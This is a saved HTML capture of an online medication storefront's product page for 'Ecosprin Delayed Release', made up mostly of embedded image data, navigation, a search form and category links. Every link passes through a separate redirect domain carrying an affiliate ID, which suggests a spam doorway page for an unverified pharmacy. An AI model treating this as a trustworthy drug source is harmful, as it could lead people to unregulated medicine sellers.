url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABEAAAAICAYAAAAftBSpAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PhT\/G5AAAAC+SURBVHjahJLtEYIwDIYbrguwgivACK6gI+gKrsAGugKOILPw15+MUJ+WNLTonbl78\/1BUsTd3y6RgOAe8Bl9QMcna2w1EEFz1a92o46WvJG8i9VUVDTIxRGxFniMFvcIjjr9BD9Y0X562WilycNeoCsSO7PtQ2SbnGS9UlxnAEvV\/Z\/M62njBuUJzkQWzbilLEmjxPSMaIdQxq\/5sBPoU6PygOK+j7m\/CdJvtwgzh+1tb3tZ+fVc+ZdI9BFgAGVjUnOKP\/cFAAAAAElFTkSuQmCC);\n    --savepage-url-24: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAAsAAAAPCAYAAAAyPTUwAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PpuQEVsAAADXSURBVHjaYvz\/\/z8DDKzfsd8aSPUAsQYQfwbiFYEejmUweUaYYqBCbiD1DojZGFBBClDDXBCDCUnQAotCEAiBMZAVSzBgBwLYFD\/FofgtNsVHgPgNFsVzMRQDPfEHSKkA8TUkhYVA8fXYQoMPSCkCMTdU7jcQ\/wXiH0AN1+CKgQpbgexMIBYE4hdAvAaIZYA4AKpxH0iecd32fflAxgQGwuAZyM3JDMQBKZBiMSIVfwYpFidSMS8T1PHEgK+w0EgAcryhqU0UiDmhwfYBiB8B8TEgng8QYABKqj+py+lXRwAAAABJRU5ErkJggg==);\n    --savepage-url-25: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABIAAAANCAYAAACkTj4ZAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PtAcsDwAAAE\/SURBVHjarJI\/SEJRFMbve4g05ObUEtgSOEg5SLhkS2+opCUiN3MohKBFh4YglwbboqaaGoIgcQh10a3RQXARVAjBpgjbGrz+DlzhLYF\/uvB793vnnO\/zXa7Wa6maVUqdgVfNtn7h3sPjWs2\/cjaPxj8ENe19JxZCdOcI6UPYLpRrAcICvNzNEPKAd4ndL0drE3ZJIY1eg94EAZ+wgSeFNyMei1vTplmHQ\/iGKzj5I+QRLmABniEiRfmigRlYhxZ4+KVT9iB0XAEfEKJ3bK68Ow6RDAnSruEkg30+N49eRK+w70Icvcxu0btBf6GPXD7tPprDQIXBJ3TC1G5BQodwbpD1wuwBs5vomhTGQTs03mgU0XsT3lgFj4NnS7QcLWhCmlOEyNrG08JbRa9aWmtFQV5i8DPl\/8gH74RFRwIMACmTa\/Na5JU6AAAAAElFTkSuQmCC);\n    --savepage-url-26: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAA0AAAANCAYAAABy6+R8AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PmCtoPYAAAEeSURBVHjaZFFbbQMxENyxjkAoXCEchR6EFsIVQgMhgRAKlfKdj1RlYAqhYAjuzHp9cVVLfs2+Zmdxvf0YYFZr5Y391uJTtguxmd934kV4+hdgLcAigPfG3yvtd74P8kmy98weKG\/\/2IlnsVh0XojdvVIA1n1jqcKnKjDJeUi88HVIYw9RQj1szPqQE22idg7jStcy7QHwPi48NmIKmCPhQlw0X1j1oZ69UqfEl5r2gKGXQudj4N5zCtVcJeBvALOWRgnZ8EQnUSL4FlnnoTlWaAFPNvCZJt6i9MF9hKHPqdBxZZpcB1V7+ymk\/uLOvmGNkiGLOkLuUeHJh+nT58QjgFWyy1lb66gwG6YiyVfiXd7vphJ2Km3ue2LHfgUYAOwbi8O8XdpTAAAAAElFTkSuQmCC);\n    --savepage-url-27: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABMAAAATCAYAAAByUDbMAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PlGx1zkAAAD4SURBVHjarJQNDYMwEIU7HHQSaoFJqAUmAQtomAQmoRaYhCGBSSgSbgc5lremLT\/hkkfg2jzK9y5ciEidUCWrL04w6Vjv+X462QFpVkv\/pY8YNSwfGPkZ1w6TijVQvLppT7GDi2MZ6fWsEfZ8pkvOTLNagWuh\/4R1BebJz6wjXEh4uUjfxpjZBBcvzJoEM41mRiBSwqgUs9S6WsxSbyM5pREzn0tySbNKBPBi3SQ1FwBXYZIYgA3AOuDYUb5q\/EyUETbLc0vrZVNm4XhsKY3McpOPNUb2jNjf+gt6sK6s+2\/acfKDAGJqw+hBpawj31VmAzJZ01eAAQAQXyWLuZVX\/QAAAABJRU5ErkJggg==);\n    --savepage-url-28: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAC0AAAAzCAYAAAADxoFxAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/Pu2A7vsAAAPBSURBVHja7JlbSBVBGMd39yhqWaEm2Y2KLhBIEmVRPZhJvViEINRDT\/UQFUEEPQQZEVQPJb340IUMst6KIIqwooJCukEXs6LoAie7gF3soumxc\/qPfFPDtpdvzlmthf3gx+45OzvzzTfffN\/MrJlKpYyQyGRwERyyjPDILDAJVIRJ6S66doRJ6d9+HCaljUjpSGmGZNl+bwCLQbHq+AEbqRc8BU3gWnpTEskFFIDW1ODLTmqfQzW90yQtfQmUgutgH3hNljYDtvRPkAfmUzt14C44rWvpRdSDNo1eB4G0XDwdS9eQ\/vWMPgrL59I15eO3CZ+6zoE4GE\/EdSZGPt1\/Z5QfAR6T+3Q58JUar2O2\/0apVyt69NB9LrOTE+g+qVhf\/o6BAjCK2X4OXRMDGaelS3ygTtpZRc+7mfXJDvcxyva5xWmdKOBknc406jGYUcrMNCO6vTdUsx7pmgsYZRfKjuoq\/YmuMWY5P5HzYo9PueFgo597iF1CoYM\/D6P7Hz6NlIEqlxF5AN7b\/hsNroDl4Ivt2VjaZg3xU7oRzPBQqtjDIgbF\/hqXMqvBUduI9dLwt4P9lCXFs3lgM5X5RuHZdFNa9vYqDbVlm8XtLu+1gVM0aWK2CVdOSUQdpTy6zgbrCKcYvx200HLDyvJZ\/dVSeONKC+Ek9WS1pEMIfQ7W0wgsBVOoo0\/AGfCQOu3pHrKyEk2lvSTf49lE8AjcJpykhBvyYkZwYjLiNSfS+Cod5EYgsLosH6u8DFDpzxkuJyw\/n5Z5\/[base64]\/\/[base64]);\n    --savepage-url-29: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABAAAAAQCAYAAAAf8\/9hAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PrHpeqoAAAFHSURBVHjadFNdecMwDDyZQQZhFFoIo9BC2CCsEBoIKYQUwgYhpdDX7S0QNP3YjpVk\/j7bciyfdNKFMPwAoBOYP8V4lXkE0RNlMPtO5LbuzfcExkFOo1zIjk72a3i4IC0PCxApAHC1O64OJ1kPNVJ2zMuSgR8M4G051\/SGBtAft+kHCkSzR2kj0sMCtiClBoEVaw34EbgxX+T0YbQqKDaRSzClcFtRuG2rTrEbTScU4C7W3MSIXWirvtPa5FzRu4M5vofC\/pN6AUyZYG+1qO0UXbiodloX6qUAFflsHfEXnSzTJhOiUR5NVSe5iGU8DQSYM2dV5ZdM1UTnghORqWKJJrEtS8Lwu+61Rh1N1i2FdQ38PKdw4fa3\/VDAY5V+bGHOOmFvkNFRkEuty15bifq0qXARTnYQ5xeZZ8uMTS8qfbWPMu9\/AgwAUbSiy8I28fEAAAAASUVORK5CYII=);\n    --savepage-url-30: url(data:image\/png;base64,[base64]\/e+63D3Pc57nnJqrfj33\/dz3ea5zvdzXfYXj8XgofPp9qKslLcXf9+wKxTlgK7gK3oE4+Al+gRfgPFgFevv5WNiHq0VhMSgA6T6++QkcBcdALFmLl4HnYINPpSIDwWFQB8a6beru8YFd4Ih4xXr\/CtwEL8EXMAhMALPAALVvNLgPFoDbfhUXglLrXS3YA6oZX6dEkxgfYnhEskAVmAEeJ3L1JHBCzUVJCZhGS43SbqC\/2tcBzoIxTEAj\/cBF0MdLsbj1jBVPcXkR6OT7TeAuaActoBVcAfO4X9y\/iJYaGQn2emX1fHBZrV8AKzmOgEqQ65EX58BGHrO+oB4M51obxx+dLC5UY7FoB8fZjG1ugoxeC6L0XKtlZSZY4+RqOfj5an4JNHFcSnf5kSVgKccV4K1aW+ikWKzppeaVKjkKAlbEnSoxdazzjM40KwG0POBzJugRUPEUlfG16n0GGGIrzrR+\/IHPYUneATnWd0IqX\/5R3GltMMX+e5IXUDuftrc6bMVN1oYRfNYnofQzeMPxKGut2Vb8zNowl89HoCGgYqlUvznOt+r8N1txAxeMLFeZuTuAUjm\/BzkeyuQ0Uu1WMivUeCJYrCwo8RlXuShec15sxTjqpvikCT7llMrOIlYmt65Bbp\/[base64]\/yB8BBgCX17vkbK+FNgAAAABJRU5ErkJggg==);\n  }\n<\/style>\r\n<script id=\"savepage-shadowloader\" type=\"application\/javascript\">\n  \"use strict\"\n  window.addEventListener(\"DOMContentLoaded\",\n  function(event)\n  {\n    savepage_ShadowLoader(5);\n  },false);\n  function savepage_ShadowLoader(c){createShadowDOMs(0,document.documentElement);function createShadowDOMs(a,b){var i;if(b.localName==\"iframe\"||b.localName==\"frame\"){if(a<c){try{if(b.contentDocument.documentElement!=null){createShadowDOMs(a+1,b.contentDocument.documentElement)}}catch(e){}}}else{if(b.children.length>=1&&b.children[0].localName==\"template\"&&b.children[0].hasAttribute(\"data-savepage-shadowroot\")){b.attachShadow({mode:\"open\"}).appendChild(b.children[0].content);b.removeChild(b.children[0]);for(i=0;i<b.shadowRoot.children.length;i++)if(b.shadowRoot.children[i]!=null)createShadowDOMs(a,b.shadowRoot.children[i])}for(i=0;i<b.children.length;i++)if(b.children[i]!=null)createShadowDOMs(a,b.children[i])}}}\n<\/script>\r\n<meta name=\"savepage-url\" content=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fproduct%2F632%2FEcosprin%2BDelayed%2BRelease%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">\r\n<meta name=\"savepage-title\" content=\"Ecosprin Delayed Release\">\r\n<meta name=\"savepage-from\" content=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fproduct%2F632%2FEcosprin%2BDelayed%2BRelease%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">\r\n<meta name=\"savepage-date\" content=\"Wed Feb 12 2020 22:09:11 GMT+0200 (Eastern European Standard Time)\">\r\n<meta name=\"savepage-state\" content=\"Custom Items; HTML image files (all); HTML object & embed files; CSS image files (all); Retained cross-origin frames; Removed unsaved URLs; Max frame depth = 5; Max resource size = 50MB; Max resource time = 10s;\">\r\n<meta name=\"savepage-version\" content=\"16.6\">\r\n<meta name=\"savepage-comments\" content=\"\">\r\n<\/head>\r\n<body>\r\n<div id=\"container\">\r\n<div id=\"header\">\r\n<div class=\"top\"><div class=\"inner\">\r\n<span class=\"phone\">Call +13129407051<\/span>\r\n<\/div><\/div>\r\n<div class=\"middle\"><div class=\"inner\">\r\n<div class=\"lSide\">\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\" class=\"logo\" style=\"background: url(data:image\/;base64,iVBORw0KGgoAAAANSUhEUgAAANAAAABqCAIAAABCl0gwAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAADGVJREFUeNrsnX9sE+cZx+\/s89mxnd+ENAESQgmkCSyhlEAJpYMVdbSsiHW0A9ayUlZEpLE\/qokypFWaGO3+oKtSCdapa0XFmAqowFbINlYqfmRlFBjZSIDBCEkTZyEJTuLfvjt7z93rOIntu9iOYwf7+eqEjvh8Od\/78fM+3+d97w3t9XopFCpeUuEtQCFwKAQOhULgUAgcCoXAoRA4FAKHQiFwKAQOhULgUAgcCoXAoRA4FAKHQiFwKAQOhULgUAgcCoXAoRA4FAKHQiUbcLcHBPpg7y+v2rE9kl7MRLiIS908ZRH+auJ2Vskes++q7e3bLrL\/0QLD8mLtqKdt6uafOTNA9t+Yqd1aZZA7oZyG\/6IeuzD\/ZL\/ckXD+QoN6xXStXkMrnxPO09DBHbjjumgR\/D9cmcusnMoWGFTVhSwCN+7SM2Ij5evCDben2l3hAHe2wxW3j+Bjt9EO5G2s0Mthd\/yWc1tjiEBe38vDBjuHFxuTm7kJARxNh3tkdboaAsPBTv51uzBJr1Y40s55CQTkLQonPPx0ZkRXGxxf7\/bzjfd4ErTgl57u4vc9YQy+PD9tEM82zdYNBwteMtmEP7S5kz7CPWCmYXk+U8yKeP7l7ijR65R0ADTtY9nq8b6q6ZnM6lIdgFtXqYf\/AnZbz1mB+IDD9lx3kEv6zbKMALDg7dDjn30uG03DhNPrj6TBv++Pln5BvBFbdyrbx3nidm3ADcQ\/wtz+JntA6tbq9pJLQpf6wKjNJtRM0cAONN5Fk1vBLkCTQyyELD7eMbhYW1vEkqwOIAs+IJ2lEbgHSZAbrS8QU8+jLU5lu7CuiIXk\/bY13stDrSrRkZ3h\/b5e47vVnTYByyJDqmtynGh3mxweFT2mL6Lg9epU9JwsZlOpdmmBJrYXvWKqFnyDnHWA5Amyb9hZOkWbkHtakScmmhCDz3XxG8r9wNHwPYFr\/lmzsyqPhWNSHTizy1P2x7579\/kYnv1yp3v\/dfuORw27FxhieNpFhWwxa4cWbejgVpeqg+0CvAT2M4GNWpOrbu3km0e64y1z9Ac7xbrgM2cG3pipXVmiBbeRusDN\/6wfaKt8iH2zUj\/NIAa4sSxVqFZRDp463+Xe\/qX1rSu2+ZOY50tiFm8gWmyZqYVQAc4A8vSAV+vbxfD2gxlh\/Tox1TtyP1YVE7+KDPA14IlLGG5mz6zI+OkFG6mewEbqvcEfIfmB+7yDa+nhcrKZq6uzYnj2xfnMI1nMc\/V932uwekti2cHVTGGpZie0HFiH4SUGsAukghp\/uxBmAQUgPn7Luee6A3Ak9d5tUrl47SydcmUxqYA7fFdMwN\/+hl7uOPiqOnkx5AVndh6KYlW0RsZ+fAcsm1FNWYU2q1BkVMew5SA8QGt90T4COGIXaiW7EM55xhLGxlI9gQ2+G1e73RCniaWFLemHGYaAs3Div0b5Rup3e7KPmCnoI1wjy1q0iNuOijSFLK1Mr7phFfrdMb70F2ZoAbi9be4fz\/MSvPx2we8TE1i+ITQrewvYNpTr\/SMQa\/9uPflkRnL7CV9c0qrFBnMKslmbB16BFBhoo4dFOVoKfS5Pp0Mp3SN1AI0qxuUJyTrQ1OCgAuiCyZ1wu0DU0Ct+5jAHOSDaQW5H9g\/8J8mnzIRbh\/MxplO5N0+GzfWjPNi4zZM\/Xi7eKT2jBJNXpJJiVLLhk4mqAgNRbZ1UYiWDCqBD0k6YdmH8dFHiXgzt2eFyDxkCpHF+UhG4Ie4gV4MNkjbYGBWVyY5+Bo1U0lPwvFGHPlJpA+sA+dDdfp9dIEMRCdSHN30V6YiMS6FobKkAY5vywAXdDRs\/+g0i3ut8Fyd3wGlpkCqKOAddJ1gH4hXqW3x2IbFe7\/fNdsL97nJdmMaFyCRlHsXJPvAVLnDZWpVCLMrRKp1HLUW4Tf+whnx1wO3dc80R9QcgY+Fg8YhdWJa4oXGwLL+6aCWuE74G4AbCfy+EZzKZiiQJye9SA3Spm+91DcEFwFjckjmViR2Xe4W\/dXABlqMqV52fNgxEu2fBn\/o+fzozY9iXuN0mzD3RT\/HR9yNityVZPGIXElJWON3q6rQJBDVC2ztL0gOOASsKuSbkl+ksPXw6HZkATFwqXP\/GCn0qArf6zICpN9QYl9MTXC6Bf+tbnPVBQ+kffDPj1dlieYIn6ZuKvmRyZx7o2TFXP38SA3RCJ\/vev+wky6M4b3SziKDbgm50b1sEowsjEnz5kQZKZi77K1\/ZKNhkVFeplxs5EMvUZLpvqLcDprsWGiLqhZMHuDyNygSuvpDN06qEwWxfo6KL9IG3Y26O5tkZOjiEHzyMoemT3RxlFXRq38EDUgBrfD7nvSbHB832t66MuN0\/X2B4Ip9d8ZnZE22YW1WiI8Alyi5A4kVm6SkMUkEkrqMoK+fxB8LhjKbC0wy+3pL8cbdN56wfNds\/XJbxyizxllUcMzd3cT0bJ+Xqopm\/tO1LK4Sug09lrntYDA9FR8xf93K2V\/P0DH2xmz\/[base64]\/+2t3Ux6tpuiqHWTmNLdCrcrQYE1MbuDtSve3obWdwZxkA3IV73G+bQk9wsAyWc8ngvYXz\/vqabdelwBLU3qXp83I12BIpDdwni40m+5BlEEcaOO9PzluooGFKMuRVM5XdXKob3jPC7rJCH0ZGyS9MP2qmJDf6UllaTb5G8HhPmbhj\/3XWnrVQ0sRMZeugsBQIKYPJlbKU1wSpLWLLsplw1gRBjSNw0NMF\/1AETmYM6lsFmh\/Okq15aglKds\/kHObCtzNLBqcl1panNc4zVJ0wU1aBGsMTi61ur38JhV0LDREN3osVY9ga7QojBKhxBy5YZjLRVyYK9Dg9o1dJWLplTbZ+5JyQylx163eziw\/[base64]\/EFjpMcpkbZKILZFLztocIAQyvBYpBcqkv+CZ2YrG90tz\/[base64]\/7\/[base64]\/IgcBHKNLhAeElWZHmY\/48ozMlGo4rAhSf\/8hzrC5hIx1V\/N7i4SVUei0zEz6U+uKg1dLj9T7RvmRPBZKfjt5z17W4yT6S2KHVXs0fgQkt5KZBilt73eLpc\/[base64]\/xdgAAdJ+sarfr51AAAAAElFTkSuQmCC) left center no-repeat; width:203px; height:56px;\"><\/a>\r\n<\/div>\r\n<div class=\"cSide\">\r\n<div class=\"search\">\r\n<form method=\"post\" action=\"https:\/\/24-meds-bb.com\/search\/\">\r\n<div class=\"lft\"><div class=\"cnt\">\r\n<input type=\"text\" placeholder=\"Search\" name=\"q\" value=\"\">\r\n<\/div><\/div>\r\n<div class=\"rht\">\r\n<button type=\"submit\"><\/button>\r\n<\/div>\r\n<div class=\"clear\"><!--\/\/--><\/div>\r\n<\/form>\r\n<ul class=\"alphabet\">\r\n<li>Browse all medications:<\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fa%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">A<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fb%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">B<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fc%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">C<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fd%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">D<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fe%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">E<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Ff%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">F<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fg%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">G<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fh%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">H<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fi%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">I<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fj%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">J<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fk%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">K<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fl%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">L<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fm%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">M<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fn%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">N<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fo%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">O<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fp%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">P<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fq%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">Q<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fr%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">R<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fs%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">S<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Ft%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">T<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fu%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">U<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fv%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">V<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fw%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">W<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fx%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">X<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fy%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">Y<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fz%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">Z<\/a><\/li>\r\n<\/ul>\r\n<\/div>\r\n<\/div>\r\n<div class=\"rSide\">\r\n<div class=\"cart\">\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcart%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">Your Cart <span id=\"headcart\">$0.00 (0 items)<\/span><\/a>\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcart%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\" class=\"btn\">View Cart<\/a>\r\n<\/div>\r\n<\/div>\r\n<div class=\"clear\"><!--\/\/--><\/div>\r\n<\/div><\/div>\r\n<div class=\"bottom\"><div class=\"inner\">\r\n<div class=\"menu\">\r\n<a onclick=\"$(this).next('ul').slideToggle('fast');\" class=\"trigger\"><!--\/\/--><\/a>\r\n<ul>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">Home<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F1%2Fabout%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">About<\/a><\/li>\r\n<!--<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F8%2Fterms%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">Terms<\/a><\/li>-->\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F3%2Fcontact%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">Contacts<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F2%2Ffaq%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">F.A.Q.<\/a><\/li>\r\n<!--<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F9%2Forders%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">Order<\/a><\/li>-->\r\n<\/ul>\r\n<\/div>\r\n<\/div><\/div>\r\n<\/div>\r\n<div id=\"wrapper\"><div class=\"inner\">\r\n<div id=\"lSide\">\r\n<div class=\"caption\">\r\n<span>Categories<\/span>\r\n<\/div>\r\n<div class=\"menu\">\r\n<a onclick=\"$(this).next('ul').slideToggle('fast');\" class=\"trigger\"><!--\/\/--><\/a>\r\n<ul>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F1%2FAIDS%2Bor%2BHIV%2BTreatment%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">AIDS or HIV Treatment<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F2%2FAnesthetics%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">Anesthetics<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F3%2FAnti%2BViral%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">Anti Viral<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F4%2FAnti-Acidity%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">Anti-Acidity<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F25%2FAnti-Acne%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">Anti-Acne<\/a><\/li><li><a 